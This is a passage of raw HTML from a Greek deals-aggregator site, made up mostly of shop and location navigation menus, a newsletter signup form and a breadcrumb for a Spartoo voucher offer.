    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bonusdeals.gr//deal/">Προσφορά</a></li><li class="current">Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ γ...</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
	<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
